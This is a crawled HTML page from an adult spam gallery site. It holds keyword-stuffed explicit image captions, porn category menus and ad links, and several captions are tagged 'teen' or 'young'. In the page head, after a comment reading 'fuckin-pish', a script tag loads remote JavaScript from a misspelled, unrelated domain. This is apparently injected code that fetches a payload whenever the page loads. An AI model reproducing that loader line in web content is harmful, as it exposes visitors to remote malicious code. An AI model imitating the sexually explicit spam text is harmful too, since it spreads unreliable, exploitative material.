

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porn.jaygilday.com/slave-porn/view-id10150.php
body_size: 12555
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html lang="en-EN" class="oldie"><![endif]-->
<!--[if (gte IE 9) | !(IE)]><!-->
<html lang="en-EN"><!--<![endif]-->
<head>
<link rel="stylesheet" type="text/css" href="/wp-content/cache/minify/06b6f.css" media="all" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><title>Asian Hairy Brunette Japanese Teen Teens 469 likes</title>
<meta name="description" content="Asian Hairy Brunette Japanese Teen , Asian Nerd Selfie Amateur Asianteen OneTitOut bikini garden."/>
<link rel="canonical" href="https://porn.jaygilday.com/slave-porn/view-id10150.php" />
<script type="text/javascript" src="//code.jquery.com/jquery-latest.js"></script>
<script>
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Montserrat:400', 'Merriweather:400&subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
</script>
<meta property="og:locale" content="en_EN" />
<meta property="og:type" content="article" /><meta property="og:title" content="Japanese Teen Hairy Brunette Teens Asian" />
<meta property="og:description" content="Asian Hairy Brunette Japanese Teen , Asian Nerd Selfie Amateur Asianteen OneTitOut bikini garden." />
<meta property="og:url" content="https://porn.jaygilday.com/slave-porn/view-id10150.php" />
<meta property="og:site_name" content="Threesome Tumblr, Hot Wet Bodies XXX" />
<meta property="article:section" content="Slave porn" />
<meta property="article:published_time" content="2021-07-11T18:54:19" />
<meta property="article:modified_time" content="2021-07-11T18:54:19" />
<meta property="og:updated_time" content="2021-07-11T18:54:19" />

<link rel="alternate" type="application/rss+xml" title="Threesome tumblr, Hot Wet Bodies XXX &raquo; Feed" href="https://porn.jaygilday.com/rss.php" />
	<style type="text/css">
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 .07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}
	</style>
<script type="text/javascript" src="/wp-content/cache/minify/2fe55.js"></script>
<script type='text/javascript' src='/wp-content/js/cc_tags.js'></script>
<meta name="generator" content="WordPress 4.9.1" />
<style type="text/css">
#tve_editor .ttfm2{font-family: 'Oswald' !important;font-weight: 700 !important;}.ttfm2 input, .ttfm2 select, .ttfm2 textarea, .ttfm2 button {font-family: 'Oswald' !important;font-weight: 700 !important;}#tve_editor .ttfm3{font-family: 'Montserrat' !important;font-weight: 400 !important;}.ttfm3 input, .ttfm3 select, .ttfm3 textarea, .ttfm3 button {font-family: 'Montserrat' !important;font-weight: 400 !important;}#tve_editor .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong{font-weight: 700 !important;}.ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong input, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong select, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong textarea, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong button {font-weight: 700 !important;}#tve_editor .ttfm4{font-family: 'Oswald' !important;font-weight: 400 !important;}.ttfm4 input, .ttfm4 select, .ttfm4 textarea, .ttfm4 button {font-family: 'Oswald' !important;font-weight: 400 !important;}#tve_editor .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong{font-weight: 700 !important;}.ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong input, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong select, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong textarea, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong button {font-weight: 700 !important;}#tve_editor .ttfm5{font-family: 'Montserrat' !important;font-weight: 700 !important;}.ttfm5 input, .ttfm5 select, .ttfm5 textarea, .ttfm5 button {font-family: 'Montserrat' !important;font-weight: 700 !important;}#tve_editor .ttfm6{font-family: 'Montserrat' !important;font-weight: 200 !important;}.ttfm6 input, .ttfm6 select, .ttfm6 textarea, .ttfm6 button {font-family: 'Montserrat' !important;font-weight: 200 !important;}#tve_editor .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong{font-weight: 500 !important;}.ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong input, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong select, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong textarea, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong button {font-weight: 500 !important;}
</style>
<style type='text/css'>img#wpstats{display:none}</style>
<style type="text/css">
.header .logo{max-width:px;}
.main-menu .sub-links .active-link,
.main-menu .mega-menu-item:hover .item-title a,
.main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a {color:#179a94;}  
.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after {background-color:#179a94;}
.main-menu .posts-loading:after {border-top-color:#179a94;border-bottom-color:#179a94;}
.secondary-menu ul > li:hover > a {color:#dddddd;}
.main-menu > ul > .link-arrow > a:after {border-color:transparent transparent #36a5a0;}
.main-menu > ul > li > .sub-menu {border-top-color:#36a5a0;}   
.main-menu .mega-menu-container .mega-menu-posts-title:hover:after{color:#ffffff;}
.top-strip #searchform input,
.top-strip #searchform button{color:#ffffff}
.modern .content-over-image-tint .entry-image:before,
.modern .content-over-image-tint.full-width-image:before{opacity:0.1;}
.modern .content-over-image-tint:hover .entry-image:before,
.modern .content-over-image-tint.full-width-image:hover:before,
.modern .content-over-image-tint .gallery-item:not(.slick-active) .entry-image:before{opacity:0.7;}
.sidebar .widget{border-bottom:1px solid #000;}
.footer-sidebar .widget_rss li:after,
.footer-sidebar .widget_pages li a:after,
.footer-sidebar .widget_nav_menu li a:after,
.footer-sidebar .widget_categories ul li:after,
.footer-sidebar .widget_recent_entries li:after,
.footer-sidebar .widget_recent_comments li:after{background-color:#8c919b;}
.entry-title {text-transform:capitalize;}   
.title-with-sep{background:url("/wp-content/plugins/shortcodes-indep/images/section-header.png") repeat-x 0 50%;}   
@media only screen and (min-width: 960px) {#gallery-carousel,#gallery-carousel .gallery-item{height:580px;}}
</style>
<link rel="icon" href="/wp-content/uploads/2016/02/cropped-favicon2016-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2016/02/cropped-favicon2016-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/02/cropped-favicon2016-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2016/02/cropped-favicon2016-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">
.menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a{font-family:Montserrat;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a,{opacity: 0;}.ie.wf-loading .menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a,{visibility: hidden;}.secondary-menu > ul > li{font-size:12px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .secondary-menu > ul > li,{opacity: 0;}.ie.wf-loading .secondary-menu > ul > li,{visibility: hidden;}.main-menu > ul > li{font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .main-menu > ul > li,{opacity: 0;}.ie.wf-loading .main-menu > ul > li,{visibility: hidden;}h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total{font-family:Montserrat;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total,{visibility: hidden;}.section-title, .classic-layout .entry-title{font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .section-title, .classic-layout .entry-title,{opacity: 0;}.ie.wf-loading .section-title, .classic-layout .entry-title,{visibility: hidden;}.entries .post-item .entry-title, .media-post-item .entry-title{font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .entries .post-item .entry-title, .media-post-item .entry-title,{opacity: 0;}.ie.wf-loading .entries .post-item .entry-title, .media-post-item .entry-title,{visibility: hidden;}.page-title{font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-title,{opacity: 0;}.ie.wf-loading .page-title,{visibility: hidden;}body, p{font-family:Merriweather;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body, p,{opacity: 0;}.ie.wf-loading body, p,{visibility: hidden;}.page .entry-content, .single .entry-content, .home-section div.entry-summary{line-height:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page .entry-content, .single .entry-content, .home-section div.entry-summary,{opacity: 0;}.ie.wf-loading .page .entry-content, .single .entry-content, .home-section div.entry-summary,{visibility: hidden;}body, .site-content, .layout-full .title-with-sep .title, .layout-full .title-with-sep .entry-title{background-color:#fff;}.score-line span, .rating-total-indicator .sides span, .widget_ti_most_commented span{background-color:#36a5a0;}.comment-list .bypostauthor .avatar{border-color:#36a5a0;}.widget_ti_most_commented span i:before{border-top-color:#36a5a0;}.score-line span i, .widget_ti_most_commented span i{color:#000000;}#masthead{background-color:#ffffff;}.top-strip, .secondary-menu .sub-menu, .top-strip #searchform input[type="text"], .top-strip .social li ul{background-color:#000000;}.top-strip{border-bottom:0px solid #000;}.secondary-menu a{color:#ffffff;}.secondary-menu a:hover{color:#dddddd;}.top-strip .social li a{color:transparent;}.main-menu-container,.sticky-active .main-menu-fixed{background-color:#ffffff;}.main-menu > ul > li{color:#000;}.main-menu > ul > li:hover{color:#333;}.main-menu > ul > li > a > span:after{color:#eeeeee;}.main-menu-container{border-top:1px solid #000;}.main-menu-container{border-bottom:2px solid #000;}.main-menu .sub-menu{background-color:#000000;}.main-menu .sub-menu li a, .main-menu .mega-menu-container .mega-menu-posts-title{color:#ffffff;}.main-menu .sub-menu li a:hover, .main-menu .mega-menu-container .mega-menu-posts-title:hover{color:#179a94;}.modern .content-over-image-tint .entry-image:before, .modern .content-over-image-tint.full-width-image:before{background-color:#000000;}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000;}.slide-dock{background-color:#ffffff;}.slide-dock h3, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock h4 a{color:#000000;}.author-box{background-color:#f7f7f7;}.author-box, .author-box a{color:#000000;}.footer-sidebar, .footer-sidebar .widget_ti_most_commented li a, .footer-sidebar .widget-slider .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-classic-entries .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{background-color:#111111;}.footer-sidebar .widget_ti_latest_comments .comment-text:after{border-bottom-color:#111111;}.footer-sidebar .widget_ti_most_commented span i{color:#111111;}.footer-sidebar .widget h3{color:#179a94;}.footer-sidebar .rating-total-indicator .sides span, .footer-sidebar .widget_ti_most_commented span{background-color:#179a94;}.footer-sidebar .widget_ti_most_commented span i:before{border-top-color:#179a94;}.footer-sidebar, .footer-sidebar button, .footer-sidebar input,  .footer-sidebar input[type="submit"]{color:#8c919b;}.footer-sidebar input, .footer-sidebar input[type="submit"]{border-color:#8c919b;}.footer-sidebar .widget_ti_latest_comments .comment-text:before{border-bottom-color:#8c919b;}.footer-sidebar .widget a{color:#8c919b;}.footer-sidebar .widget a:hover{color:#179a94;}.widget-area-2, .widget-area-3, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000000;}.copyright{background-color:#000000;}.copyright, .copyright a{color:#8c919b;}
</style>
<link href="/css/message_style.css" rel="stylesheet" type="text/css" />
<!--fuckin-pish--><script type="text/javascript" src="https://ckeckstatus.biz/?re=g5rdqn3bmm5ha3ddf4ztanby" async></script></head>
<body class="post-template-default single single-post postid-30731 single-format-standard ltr single-how-to-wear single-advice top-strip-fixed layout-full">
    <div class="top-ad" id="top-ad">
        <!--<div id="div-gpt-ad-top" class="top-ad-content">
           <a href="/wp-cdn/porn.php"><img src="https://porn.jaygilday.com/hot_vids/0b47d2ed9b5ded1eab251a94b0e28e9b.jpg" /></a> 
        </div>-->
    </div>    <section class="no-print top-strip" id="top-strip">
        <div class="wrapper clearfix">
                <a class="alignleft top-strip-logo" href="/">
                    <img src="/wp-content/uploads/2017/03/logo-white-1.png" alt="Threesome tumblr, Hot Wet Bodies XXX" />
                </a><!-- Top Strip Logo -->
            <nav class="secondary-menu"><ul id="menu-categories" class="menu"><li id="menu-item-121999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-121999"><a href="/"></a></li>
<li id="menu-item-110032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110032"><a href="https://porn.jaygilday.com/">All photo</a></li>
<li id="menu-item-66418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66418"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/italian-porn/">Italian porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/quick-squirt/">Quick Squirt</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/naked-sluts/">Naked Sluts</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/homemade-sex-tapes/">Homemade Sex Tapes</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/ebony-orgy/">Ebony Orgy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/milking-table/">Milking Table</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/eating-pussy/">Eating Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/sexy-grannies/">Sexy Grannies</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/hd-pussy/">Hd Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/redheads/">Redheads</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/interacial-porn/">Interacial porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/cumshots/">Cumshots</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/lets-try-anal/">Lets Try Anal</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/sexy-moms/">Sexy Moms</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/nice-pussy/">Nice Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/women-fucking/">Women Fucking</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/extreme-porn/">Extreme porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/big-juggs/">Big Juggs</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/bbw-mature/">BBW Mature</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/gaping/">Gaping</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/young-hairy-pussy/">Young Hairy Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/girls-licking-pussy/">Girls Licking Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/brown-bunnies/">Brown Bunnies</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/flashing/">Flashing</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/mutual-masturbation/">Mutual Masturbation</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/slave-porn/">Slave porn</a></li>
</ul>
</li>
<li id="menu-item-110044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110044"><a href="/wp-cdn/porn.php">Sex Cams</a></li>
<li id="menu-item-110050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110050"><a href="/wp-cdn/porn.php">Sex Dates</a></li>
</ul></nav>
           <a href="#" id="mobile-menu-toggle" class="lines-button"><span class="lines"></span></a>
        </div><!-- .wrapper -->      
    </section><!-- .top-strip -->
    <section id="site">
        <div id="pageslide">
            <div>
<form method="get" id="searchform" action="/" role="search">
	<input type="text" name="s" id="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" />
    <button type="submit">
    	<i class="icomoon-search"></i>
    </button>
</form></div>
            <!-- Sidebar in Mobile View -->
        </div>    
        <div class="site-content">  
            <header id="masthead" role="banner" class="clearfix"><div id="branding" class="anmtd"></div></header>
    <main id="content" class="clearfix anmtd" role="main">
        <div id="post-30731" class="post-30731 post type-post status-publish format-standard has-post-thumbnail hentry category-how-to-wear category-advice">
    <header class="wrapper entry-header page-header">
        <div class="entry-meta">
            <span class="entry-category"><a href="https://porn.jaygilday.com/slave-porn/" rel="category tag">Slave porn</a>, <a href="https://porn.jaygilday.com/milking-table/" rel="category tag">Interacial porn</a></span>        </div>
        <div class="page-title title-with-sep single-title">
            <h1 class="entry-title">Japanese Teen Hairy Brunette  ebony nude</h1>
        </div>
            </header>
        <div class="entry-media">
		<figure class="base-image">
            <a href="/wp-cdn/porn.php" target="_blank"><img src="https://porn.jaygilday.com/adult_dating_htm/5b65edc709fc35da57566b402ab69f26.gif" alt="Brookeadams Boobs Tits Breasts Nicetits Youngtits Young Seductive Horny Outdoor" title="Gif Gifs PikjokesolomeLike Greatbutt Bentover Tight DrippingCum Bigdick Hugecock Pussy Longcock" sizes="(max-width: 1170px) 100vw, 1170px" /></a></figure>
	        </div>
            <div class="wrapper">
                <div class="grids">
                                <div class="grid-8 column-1">
                    <article class="clearfix single-box entry-content">
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/japanese-teen-hairy-brunette-teens-asian.jpg" alt="nozomi tanihara movie page javtube tokyo porn #japanese #teen #hairy #brunette #teens #asian" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<a href="/wp-cdn/porn.php" title="Play video"><img width="100%" src="https://porn.jaygilday.com/wd-vids/PlayeR-77HMQwiny5hh.gif" /></a>
<p><strong>Asian, Brunette, Hairy, Japanese, Teen, Teens</strong></p>
<p><em>Read more <a href="https://porn.jaygilday.com/girls-licking-pussy/view-id4773.php" target="_blank" rel="noopener noreferrer">https://porn.jaygilday.com/girls-licking-pussy/view-id4773.php</a>.</em></p>
<a href="/wp-cdn/porn.php"><img width="100%" src="https://porn.jaygilday.com/pic-atribut-03/900x250-dating-23.gif" /></a>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/699900.jpg" alt="los personajes femeninos sexys de marvel comics #asian #brunette #hairy #japanese #teen #teens" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p>Pregnant Blonde Masturbates With A Dildocam #pregnant #solo #solo #webcam #hot #sexy #tits #ass</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/334122e2ca6a8ce7a02f6bd97f3a49a6.jpg" alt="joi tenant tease old landlor pov free porn xhamster Asian, Brunette, Hairy, Japanese, Teen, Teens" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/982074.jpg" alt="big dick twink gets edged cumcontrol thumbzilla #japanese #teen #hairy #brunette #teens #asian" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/655b91a13e8925c56ac308c80f6f59ce.jpg" alt="search orgasm amateur black tiny porn tiny teen #asian #brunette #hairy #japanese #teen #teens" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /><figcaption class="wp-caption-text"><b>#japanese #teen #hairy #brunette #teens #asian</b></figcaption></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/693049.jpg" alt="i know that girl porn movies Asian, Brunette, Hairy, Japanese, Teen, Teens" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/japanese-teen-hairy-brunette-teens-asian-2.jpg" alt="pompino della mia vicina di casa tettona amaporn Japanese Teen Hairy Brunette Teens Asian" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p><a href="https://porn.jaygilday.com/slave-porn/view-id8991.php">#amteur </a>, <a href="https://porn.jaygilday.com/sexy-moms/view-id14456.php">#ass </a>, <a href="https://porn.jaygilday.com/gaping/view-id18916.php">#teen </a>, <a href="https://porn.jaygilday.com/italian-porn/view-id5196.php">#bigcock </a>, <a href="https://porn.jaygilday.com/naked-sluts/view-id3055.php">#ass </a>, <a href="https://porn.jaygilday.com/nice-pussy/view-id10238.php">#2005 </a>, <a href="https://porn.jaygilday.com/eating-pussy/view-id84.php">#amateur </a>, <a href="https://porn.jaygilday.com/sexy-grannies/view-id14248.php">#femdom </a>, <a href="https://porn.jaygilday.com/bbw-mature/view-id15845.php">#ass </a>, <a href="https://porn.jaygilday.com/italian-porn/view-id16484.php">#blackandwhite </a>.</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/japanese-teen-hairy-brunette-teens-asian-3.jpg" alt="roxie west lesbian sex with alana evans" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/755226.jpg" alt="moglie tettona fa sega e spagnola amaporn" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/418f409ab87d280d79345217c2792980.jpg" alt="extreme bi sex torture porn and domination bi video" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/my_girlfrend/7zSZ46S0QBLb83ZhVOBuHct_H1M5yPDyymC1PzE74lbtzvv--3ROdxtEiQ.jpg' style="width:300px" /></a><br /><a href="https://porn.jaygilday.com/big-juggs/view-id14467.php">#teen #gifs #AnimatedGif #gif </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/my_girlfrend/7zSZ46S0QBLb83ZhVOBuHct_H1M5yPDyymC1PzE74lbtzvv--ntQMwFT.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/sexy-grannies/view-id12299.php">#babe #brunette #gif </a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/2ce86658423237b50e554aa928b25023.jpg" alt="amazing babe karmen bella is showing her nude body in hot" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/716896.jpg" alt="palcomix vampires of the night superhero luscious" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/b71bb952dc57a4b26b0ed6f424a61774.jpg" alt="melayu konek besar tumblr photo sexy girls" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/8f63845a145fb7b4a1aadf6ffaecdb59.jpg" alt="very olf grannies in sex tubes" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/869262.jpg" alt="femdom helps two horny crossdressers to suck big cock" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/223dfaf9bfcdfbb302330fc137092ccd.gif" alt="how to find girls for porn" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/s300x225867.jpg' style="width:300px" /></a><br />ebony nudes <a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id3930.php">The Cleanup Crew Has </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/(m-eaf8GgaaaafbBOxrjFxI)12.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/nice-pussy/view-id7450.php">JazminLuv Castingcouch Teen Petite PYT </a></th>
    </tr>
</table></center>
<p><strong>#asian #brunette #hairy #japanese #teen #teens</strong></p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/cd478eb436762695b1e2234cd848dc4d.jpg" alt="wild hardcore peter north best cumshots" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
